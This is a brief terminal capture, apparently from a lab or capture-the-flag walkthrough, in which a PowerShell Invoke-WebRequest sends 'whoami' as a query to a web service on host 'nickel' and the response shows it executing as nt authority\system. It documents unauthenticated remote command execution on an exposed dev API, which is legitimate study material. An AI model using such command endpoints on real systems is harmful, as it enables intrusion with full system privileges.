 PS C:\Users\ariah> $Resp = Invoke-WebRequest 'http://nickel/?whoami' -UseBasicParsing
PS C:\Users\ariah> $Resp.RawContent
HTTP/1.1 200 OK
Content-Length: 118
Date: Thu, 15 May 2025 11:02:42 GMT
Last-Modified: Thu, 15 May 2025 04:02:42 GMT
Server: Powershell Webserver/1.2 on Microsoft-HTTPAPI/2.0

<!doctype html><html><body>dev-api started at 2024-08-02T13:35:17

	<pre>nt authority\system
</pre>
</body></html>